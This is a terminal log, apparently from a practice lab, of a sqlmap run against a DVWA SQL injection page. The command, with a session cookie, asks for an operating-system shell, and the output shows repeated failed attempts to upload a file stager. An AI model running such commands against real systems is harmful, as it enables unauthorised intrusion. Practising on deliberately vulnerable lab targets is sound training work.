 ┌──(hamap㉿HamaP)-[~]
└─$ sqlmap -u "http://192.9.200.11/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=chcso8n98f298h7n2lbe0mtae4" --os-shell --flush-session
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.8#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/www/html/dvwa/hackable/uploads
[08:59:48] [WARNING] unable to automatically parse any web server path
[08:59:48] [INFO] trying to upload the file stager on '/var/www/html/dvwa/hackable/uploads/' via LIMIT 'LINES TERMINATED BY' method
[08:59:48] [WARNING] unable to upload the file stager on '/var/www/html/dvwa/hackable/uploads/'
[08:59:48] [INFO] trying to upload the file stager on '/var/www/html/dvwa/hackable/uploads/' via UNION method
[08:59:48] [WARNING] expect junk characters inside the file as a leftover from UNION query
[08:59:48] [INFO] retrieved:
[08:59:48] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[08:59:48] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[08:59:48] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[08:59:48] [INFO] trying to upload the file stager on '/var/www/html/dvwa/hackable/uploads/dvwa/vulnerabilities/sqli/' via LIMIT 'LINES TERMINATED BY' method
[08:59:48] [WARNING] unable to upload the file stager on '/var/www/html/dvwa/hackable/uploads/dvwa/vulnerabilities/sqli/'
[08:59:48] [INFO] trying to upload the file stager on '/var/www/html/dvwa/hackable/uploads/dvwa/vulnerabilities/sqli/' via UNION method
[08:59:49] [INFO] retrieved:
[08:59:49] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[08:59:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 28 times, 404 (Not Found) - 34 times
[08:59:49] [INFO] fetched data logged to text files under '/home/hamap/.local/share/sqlmap/output/192.9.200.11'
[*] ending @ 08:59:49 /2025-09-09/